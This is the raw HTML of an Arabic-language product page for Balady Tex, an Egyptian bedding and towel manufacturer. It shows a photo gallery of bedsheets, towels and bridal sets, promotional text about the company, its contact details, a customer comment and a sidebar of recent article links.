اطفال</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/whatsapp-image-2021-09-19-at-4-04-07-pm-1/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-09-19-at-4.04.07-PM-1.jpg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" aria-describedby="gallery-1-729" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-09-19-at-4.04.07-PM-1.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-09-19-at-4.04.07-PM-1-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-09-19-at-4.04.07-PM-1-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-09-19-at-4.04.07-PM-1-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل شركات المفارش" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-729'> 				جهاز العروسة كامل بالصور والاسعار</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/whatsapp-image-2020-02-24-at-3-34-58-pm/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-02-24-at-3.34.58-PM.jpg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" aria-describedby="gallery-1-819" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-02-24-at-3.34.58-PM.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-02-24-at-3.34.58-PM-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-02-24-at-3.34.58-PM-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-02-24-at-3.34.58-PM-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل شركات المفارش" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-819'> 				طقم سرير حرير</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/dsc_6999/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_6999.jpg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" aria-describedby="gallery-1-847" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_6999.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_6999-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_6999-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_6999-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل شركات المفارش" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-847'> 				موديل نص بشكير</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/dsc_4532/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_4532.jpg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_4532.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_4532-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_4532-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_4532-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل شركات المفارش" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/dsc_6205/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_6205.jpg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" aria-describedby="gallery-1-931" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_6205.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_6205-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_6205-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_6205-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل شركات المفارش" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-931'> 				موديل b 323 نص بشكير  من ايبسون موديل جكار رقيق والوان مختلفه</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/whatsapp-image-2019-12-08-at-11-26-10-am/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2019-12-08-at-11.26.10-AM.jpg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2019-12-08-at-11.26.10-AM.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2019-12-08-at-11.26.10-AM-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2019-12-08-at-11.26.10-AM-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2019-12-08-at-11.26.10-AM-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل شركات المفارش" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/whatsapp-image-2020-12-03-at-12-27-38-pm-2/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.38-PM-2.jpg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" aria-describedby="gallery-1-992" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.38-PM-2.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.38-PM-2-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.38-PM-2-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.38-PM-2-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل شركات المفارش" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-992'> 				بشكير  من ايبسون مودبل 107 مطرز بالورود  مقاس 100*170  عدد 1 قطعه  قطن 100%</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/dsc_0752/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_0752.jpg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" aria-describedby="gallery-1-1015" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_0752.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_0752-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_0752-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_0752-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل شركات المفارش" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1015'> 				موديل بشكير ايبسون</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/dsc_6216/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_6216.jpg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" aria-describedby="gallery-1-1033" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_6216.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_6216-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_6216-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_6216-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل شركات المفارش" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1033'> 				موديل مطرز</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/dsc_9132/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_9132.jpg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" aria-describedby="gallery-1-1068" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_9132.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_9132-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_9132-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_9132-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل شركات المفارش" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1068'> 				بشكير ايبسون</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/whatsapp-image-2020-12-03-at-12-27-36-pm-1/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.36-PM-1.jpg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" aria-describedby="gallery-1-1098" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.36-PM-1.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.36-PM-1-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.36-PM-1-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.36-PM-1-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل شركات المفارش" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1098'> 				جهاز مفروشات العروسة</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/whatsapp-image-2020-12-03-at-12-27-35-pm/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.35-PM.jpg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" aria-describedby="gallery-1-1117" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.35-PM.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.35-PM-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.35-PM-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/WhatsApp-Image-2020-12-03-at-12.27.35-PM-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل شركات المفارش" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1117'> 				موديل فوط اطفال</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/dsc_1624/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_1624.jpg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" aria-describedby="gallery-1-1137" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_1624.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1624-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1624-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1624-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل شركات المفارش" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1137'> 				موديل فوط اطفال</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/dsc_0656/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_0656.jpg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" aria-describedby="gallery-1-1144" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_0656.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_0656-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_0656-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_0656-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل شركات المفارش" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1144'> 				موديل فوط مطبخ</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/dsc_0665/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_0665.jpg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" aria-describedby="gallery-1-1150" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_0665.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_0665-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_0665-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_0665-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل شركات المفارش" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1150'> 				موديل K1001 موديل فوط مطبخ برسمه فاكهه مطرزه</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/dsc_1644/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_1644.jpg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" aria-describedby="gallery-1-1198" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_1644.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1644-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1644-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1644-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل شركات المفارش" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1198'> 				فوط وبشاكير</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/dsc_4514/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_4514.jpg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" aria-describedby="gallery-1-1211" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_4514.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_4514-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_4514-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_4514-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل شركات المفارش" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1211'> 				موديل n942 مطعم بورد هاند ميد بارز ويتميز بالوانه المختلفه</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> 				<a href="https://baladytex.com/dsc_1660/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://baladytex.com/wp-content/uploads/2022/06/DSC_1660.jpg" class="attachment-full size-full" alt="balady tex | افضل شركات المفارش" aria-describedby="gallery-1-1226" data-srcset="https://baladytex.com/wp-content/uploads/2022/06/DSC_1660.jpg 600w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1660-300x300.jpg 300w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1660-100x100.jpg 100w, https://baladytex.com/wp-content/uploads/2022/06/DSC_1660-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" title="balady tex | افضل شركات المفارش" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-1226'> 				افضل مصانع للمفروشات</figcaption></figure></div></div><div></div><h3><span id="i-3"><span style="color: #3366ff;">افضل شركة مفارش سرير في مصر :</span></span></h3><div>تقوم شركه بلدي أحد أفضل شركات تصنيع مفارش سرير رخيصه بمصر بتوفير افضل انـواع<span style="color: #800000;"><strong><a style="color: #800000;" href="https://ar.wikipedia.org/wiki/%D9%81%D8%B1%D8%B4_%D8%A7%D9%84%D8%B3%D8%B1%D9%8A%D8%B1" target="_blank" rel="noopener"> المـفروشات</a> </strong></span>التى تحتاج اليها كل عروسة<br /> فى جهازها فلا داعى للبحث عن محلات المـفروشات وضياع الكثير من الوقت والجهد ، حيث تعمل شركة بلدي على تقديم<br /> كافة أنواع المـفارش الخاصة بالعروسة من ملايات لسرير غرفه النوم وملايات ومفارش سرير غـرفة الأطفال ،<br /> بالاضافة الى المنـاشف والفوط والبشاكير المصنعه بأعلي جودة من أفضل الماركات العالمية ،</div><div></div><div>حيث يمكنك من خلال المقال اليـوم التعرف على اكبر مجـموعة متميزة من المـفروشات من خلال عرض مجموعة من<br /> صور منتـجات المصنع على مـوقع بلدي الكتروني الذي يعتبر مـوقع متخصص فى عرض منتجات مؤسسة بلدي للمفروشات فقـط ، فيعمل الموقع على تسهيل عمليات شراء المفـروشات فيعرض عليكى الكثير من الموديلات مختلفة الاشكال والألوان ، كما يعرفك على خامتها واسعارها التى يمكنك اختيار ما يناسبك من خلالها بجودة عالية فشركتنا متخصصة فى جميع انـواع المفـروشات ، سواء كانت مصنوعة من قطن او حرير او ستان او قطيفة او غيرها من الخامات .</div><div></div><h3><span id="i-4"><span style="color: #3366ff;">اقرا ايضا : <span style="color: #800000;"><a style="color: #800000;" href="https://baladytex.com/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%81%d8%b1%d9%88%d8%b4%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9/">شركات المفروشات المنزلية</a></span><br /> </span></span></h3><h3><span id="i-5"><span style="color: #3366ff;">افضل مصانع مفروشات سرير :</span></span></h3><div>يوجد لدينا فى مصـنع بلدي مجموعه متنوعة من مفارش العرايس التى تبحث عنها كل عروسة ، حيث يمكنك من خلال موقع بلدي إختيار مفارش السـرير التى تناسب الديكور و الأثاث و الستائر فى منزلك الجديد ، فيمكننا تصنيع مفارش سرير نوم ساده و مطبوعة و مطرزة والمزينة بالدانتيل و الجوبير وتنتج الشركة أيضاً ملايات أطفال مطبوعة بافضل الرسومات الكرتونية التى يحبها الاطفال ، فان كنتم تبحثون عن شياكة وأناقة منزلكم يمكنكم التواصل مع شركتنا للحصول افضل انـواع المـفروشات والشراشف التى توفر لكم الراحة عند النوم ، فقـط تسوقي داخل موقعنا و متجر بلدي ستجدى ما يسعدك من افضل انـواع المفـروشات متميزة التصميم لبيتك .</div><div></div><div><h3><span id="i-6"><span style="color: #3366ff;">ارقام التواصل مع مصنع بلدي  :</span></span></h3><ul><li>للتواصل على الهاتف من خلال الرقم الاتى : <span style="color: #3366ff;">01066868884</span> .</li><li>للتواصل من خلال البريد الالكتروني : <span style="color: #3366ff;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3755565b56534e43524f435e5b5277505a565e5b1954585a">[email&#160;protected]</a></span></li><li>للتواصل من خلال الموقع الالكتروني : <a href="https://baladytex.com/">www.baladytex.com </a></li><li>العنوان :<span style="color: #3366ff;"> المحلة الكبرى شارع فتحي عثمان منطقة ابو راضي</span></li></ul></div></div></div><div class="elementor-element elementor-element-a1c1e95 elementor-widget elementor-widget-shortcode" data-id="a1c1e95" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="OnePruduct_keyWord__1NnjK"><h3>الكلمات المفتاحية</h3><div><a href="https://baladytex.com/?s=%D8%A7%D9%81%D8%B6%D9%84">افضل </a><a href="https://baladytex.com/?s=%D8%B4%D8%B1%D9%83%D8%A7%D8%AA">شركات </a><a href="https://baladytex.com/?s=%D8%A7%D9%84%D9%85%D9%81%D8%A7%D8%B1%D8%B4">المفارش </a></div></div><style>.OnePruduct_keyWord__1NnjK a {         font-size: 14px;         border-left: 1px solid #eee;         color: var(--main-color);         padding: 8px 15px;         background: #cadbf385;         border-radius: 14px;         display: flex;         align-items: center;         justify-content: center;     }     .OnePruduct_keyWord__1NnjK div {         display: flex;         align-items: center;         gap: 10px;     }</style></div></div></div><div class="elementor-element elementor-element-63473851 elementor-widget elementor-widget-post-comments" data-id="63473851" data-element_type="widget" data-widget_type="post-comments.theme_comments"><div class="elementor-widget-container"><div id="comments" class="comments-area comment-form-position-below"><h3 class="comments-title"> 				1 فكرة عن &ldquo;افضل شركات المفارش&rdquo;</h3><ol class="ast-comment-list"><li class="comment even thread-even depth-1" id="li-comment-497"><article id="comment-497" class="ast-comment"><div class= 'ast-comment-info'><div class='ast-comment-avatar-wrap'><img data-lazyloaded="1" src="[data-uri]" alt='balady tex | افضل شركات المفارش' data-src='https://baladytex.com/wp-content/litespeed/avatar/c6bd7ad2fa414b3f6e32d22e0702ed5b.jpg?ver=1769699410' data-srcset='https://baladytex.com/wp-content/litespeed/avatar/0de3fce48f91d34af7e08edfa3213d12.jpg?ver=1769699410 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' decoding='async' title="balady tex | افضل شركات المفارش"/></div><header class="ast-comment-meta ast-row ast-comment-author capitalize"><div class="ast-comment-cite-wrap"><cite><b class="fn">غير معروف</b> </cite></div><div class="ast-comment-time"><span  class="timendate"><a href="https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%81%d8%a7%d8%b1%d8%b4/#comment-497"><time datetime="2024-04-17T20:11:37+00:00">أبريل 17, 2024 الساعة 8:11 م</time></a></span></div></header></div><section class="ast-comment-content comment"><p>كل لما أحتاج حاجة للبيت بروح بلدي، المفروشات عندهم دايمًا بتفاجئني بجمالها وجودتها.</p><div class="ast-comment-edit-reply-wrap"> 									<span class="ast-reply-link"><a rel="nofollow" class="comment-reply-link" href="#comment-497" data-commentid="497" data-postid="1933" data-belowelement="comment-497" data-respondelement="respond" data-replyto="رد على غير معروف" aria-label="رد على غير معروف">رد</a></span></div></section></article></li></ol><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A7%D9%81%D8%B6%D9%84-%D8%B4%D8%B1%D9%83%D8%A7%D8%AA-%D8%A7%D9%84%D9%85%D9%81%D8%A7%D8%B1%D8%B4/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://baladytex.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">اكتب هنا...</label><textarea id="comment" name="comment" placeholder="اكتب هنا..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"> 				<label for="author" class="screen-reader-text">اسم*</label> 				<input id="author" name="author" type="text"  					value=""  					placeholder="اسم*"  					size="30" aria-required='true' autocomplete="name" /></p><p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"> 			<label for="email" class="screen-reader-text">Email*</label> 			<input id="email" name="email" type="text"  				value=""  				placeholder="Email*"  				size="30" aria-required='true' autocomplete="email" /></p><p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"> 			<label for="url" class="screen-reader-text">الموقع</label> 			<input id="url" name="url" type="text"  				value=""  				placeholder="الموقع"  				size="30" autocomplete="url" /></p></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="انشر تعليقا &raquo;" /> <input type='hidden' name='comment_post_ID' value='1933' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-835e278" data-id="835e278" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fb3363e elementor-widget elementor-widget-heading" data-id="fb3363e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">أحدث المقالات</h2></div></div><div class="elementor-element elementor-element-017264f elementor-widget elementor-widget-shortcode" data-id="017264f" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="top-posts"><ul><li><a href="https://baladytex.com/best-practices-im-bereich-von-blackjack-online-in/">Best Practices im Bereich von Blackjack Online in Deutschland &#8211; Denis-25-11</a></li><li><a href="https://baladytex.com/%d8%a3%d8%ac%d9%85%d9%84-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%81%d9%88%d8%b7/">أجمل أشكال الفوط</a></li><li><a href="https://baladytex.com/%d8%a3%d8%ac%d9%85%d9%84-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%88%d8%a7%d9%84%d8%a8%d8%b4%d8%a7%d9%83%d9%8a%d8%b1/">أجمل أشكال الفوط والبشاكير</a></li><li><a href="https://baladytex.com/%d8%a3%d8%ac%d9%85%d9%84-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d9%85%d9%81%d8%a7%d8%b1%d8%b4-%d8%a7%d9%84%d8%b9%d8%b1%d9%88%d8%b3%d8%a9/">أجمل أشكال مفارش العروسة</a></li><li><a href="https://baladytex.com/%d8%a3%d8%ac%d9%85%d9%84-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d9%85%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b1/">أجمل أشكال ملايات السرير</a></li><li><a href="https://baladytex.com/%d8%a3%d8%ac%d9%85%d9%84-%d8%a7%d8%b4%d9%83%d8%a7%d9%84-%d9%85%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b1/">أجمل اشكال ملايات السرير</a></li><li><a href="https://baladytex.com/%d8%a3%d8%ac%d9%85%d9%84-%d9%85%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b3%d8%b1%d9%8a%d8%b1-%d9%84%d9%84%d8%b9%d8%b1%d8%a7%d9%8a%d8%b3/">أجمل ملايات سرير للعرايس</a></li><li><a href="https://baladytex.com/%d8%a3%d8%ad%d8%af%d8%ab-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d9%81%d8%b1%d9%88%d8%b4%d8%a7%d8%aa/">أحدث أشكال المفروشات</a></li><li><a href="https://baladytex.com/%d8%a3%d8%ad%d8%af%d8%ab-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d9%85%d9%81%d8%b1%d9%88%d8%b4%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b1/">أحدث أشكال مفروشات السرير</a></li><li><a href="https://baladytex.com/%d8%a3%d8%ad%d8%af%d8%ab-%d8%a3%d8%b7%d9%82%d9%85-%d9%85%d9%81%d8%a7%d8%b1%d8%b4-%d8%b3%d8%b1%d9%8a%d8%b1-%d9%84%d9%84%d8%b9%d8%b1%d8%a7%d9%8a%d8%b3/">أحدث أطقم مفارش سرير للعرايس</a></li></ul></div></div></div></div><div class="elementor-element elementor-element-42690f7 elementor-widget elementor-widget-heading" data-id="42690f7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">خدمات الشركة</h2></div></div><div class="elementor-element elementor-element-bc1145f elementor-widget 